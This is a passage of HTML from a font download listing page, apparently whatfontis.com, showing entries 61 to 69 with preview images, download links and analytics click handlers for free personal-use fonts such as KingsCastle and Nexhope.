						<a href="/FF_KingsCastle.font" id="urlidt327262" data-iddomain="0" target="_blank" rel="noopener" class="urlidt61 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="61. KingsCastle">61. KingsCastle</a>
						<div class="row align-items-center no-gutters" id="hfid327262" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KingsCastle.font"  id="urlidi327262" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=327262&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/I/FF_KingsCastleA.png" alt="KingsCastle Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/I/FF_KingsCastleA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/I/FF_KingsCastleA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/I/FF_KingsCastlea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/I/FF_KingsCastlea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/I/FF_KingsCastle0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/I/FF_KingsCastle01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/I/FF_KingsCastleA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KingsCastle.font" id="urlidd327262" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KingsCastle.font">KingsCastle font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid327262"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf62" data-iddomain="0">
						<a href="/FF_Resolve-Regular.font" id="urlidt1313494" data-iddomain="0" target="_blank" rel="noopener" class="urlidt62 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="62. Resolve-Regular">62. Resolve-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1313494" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Resolve-Regular.font"  id="urlidi1313494" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1313494&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Resolve-RegularA.png" alt="Resolve-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Resolve-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Resolve-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Resolve-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Resolve-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Resolve-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Resolve-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Resolve-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Resolve-Regular.font" id="urlidd1313494" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Resolve-Regular.font">Resolve-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1313494"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf63" data-iddomain="0">
						<a href="/FF_Sarpanch-Bold.font" id="urlidt322782" data-iddomain="0" target="_blank" rel="noopener" class="urlidt63 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="63. Sarpanch Bold">63. Sarpanch Bold</a>
						<div class="row align-items-center no-gutters" id="hfid322782" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sarpanch-Bold.font"  id="urlidi322782" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322782&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-BoldA.png" alt="Sarpanch Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarpanch-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sarpanch-Bold.font" id="urlidd322782" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sarpanch-Bold.font">Sarpanch Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322782"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf64" data-iddomain="0">
						<a href="/FF_PassionSansPDag-Regular.font" id="urlidt509927" data-iddomain="0" target="_blank" rel="noopener" class="urlidt64 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="64. PassionSansPDag-Regular">64. PassionSansPDag-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid509927" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PassionSansPDag-Regular.font"  id="urlidi509927" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=509927&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDag-RegularA.png" alt="PassionSansPDag-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDag-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDag-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDag-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDag-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDag-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDag-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDag-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PassionSansPDag-Regular.font" id="urlidd509927" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PassionSansPDag-Regular.font">PassionSansPDag-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid509927"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf65" data-iddomain="0">
						<a href="/FF_Nexhope.font" id="urlidt1142765" data-iddomain="0" target="_blank" rel="noopener" class="urlidt65 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="65. Nexhope">65. Nexhope</a>
						<div class="row align-items-center no-gutters" id="hfid1142765" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Nexhope.font"  id="urlidi1142765" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1142765&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_NexhopeA.png" alt="Nexhope Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_NexhopeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_NexhopeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexhopea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexhopea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexhope0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexhope01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_NexhopeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Nexhope.font" id="urlidd1142765" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Nexhope.font">Nexhope font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1142765"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf66" data-iddomain="0">
						<a href="/FF_Woodcutter-Optical-Army.font" id="urlidt476721" data-iddomain="0" target="_blank" rel="noopener" class="urlidt66 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="66. Woodcutter Optical Army">66. Woodcutter Optical Army</a>
						<div class="row align-items-center no-gutters" id="hfid476721" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Woodcutter-Optical-Army.font"  id="urlidi476721" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=476721&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodcutter-Optical-ArmyA.png" alt="Woodcutter Optical Army Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodcutter-Optical-ArmyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodcutter-Optical-ArmyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodcutter-Optical-Armya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodcutter-Optical-Armya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodcutter-Optical-Army0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodcutter-Optical-Army01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodcutter-Optical-ArmyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Woodcutter-Optical-Army.font" id="urlidd476721" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Woodcutter-Optical-Army.font">Woodcutter Optical Army font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid476721"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf67" data-iddomain="0">
						<a href="/FF_Key-Ridge-alt-BRK.font" id="urlidt479869" data-iddomain="0" target="_blank" rel="noopener" class="urlidt67 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="67. Key Ridge alt BRK">67. Key Ridge alt BRK</a>
						<div class="row align-items-center no-gutters" id="hfid479869" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Key-Ridge-alt-BRK.font"  id="urlidi479869" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=479869&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Key-Ridge-alt-BRKA.png" alt="Key Ridge alt BRK Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Key-Ridge-alt-BRKA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Key-Ridge-alt-BRKA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Key-Ridge-alt-BRKa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Key-Ridge-alt-BRKa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Key-Ridge-alt-BRK0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Key-Ridge-alt-BRK01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Key-Ridge-alt-BRKA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Key-Ridge-alt-BRK.font" id="urlidd479869" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Key-Ridge-alt-BRK.font">Key Ridge alt BRK font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid479869"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf68" data-iddomain="0">
						<a href="/FF_Quasar-Pacer-Halftone.font" id="urlidt554432" data-iddomain="0" target="_blank" rel="noopener" class="urlidt68 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="68. Quasar Pacer Halftone">68. Quasar Pacer Halftone</a>
						<div class="row align-items-center no-gutters" id="hfid554432" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Quasar-Pacer-Halftone.font"  id="urlidi554432" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=554432&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quasar-Pacer-HalftoneA.png" alt="Quasar Pacer Halftone Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quasar-Pacer-HalftoneA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quasar-Pacer-HalftoneA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quasar-Pacer-Halftonea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quasar-Pacer-Halftonea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quasar-Pacer-Halftone0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quasar-Pacer-Halftone01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quasar-Pacer-HalftoneA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Quasar-Pacer-Halftone.font" id="urlidd554432" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Quasar-Pacer-Halftone.font">Quasar Pacer Halftone font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid554432"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf69" data-iddomain="0">
						<a href="/FF_Plasmafuzion.font" id="urlidt283542" data-iddomain="0" target="_blank" rel="noopener" class="urlidt69 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="69. Plasmafuzion">69. Plasmafuzion</a>
						<div class="row align-items-center no-gutters" id="hfid283542" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
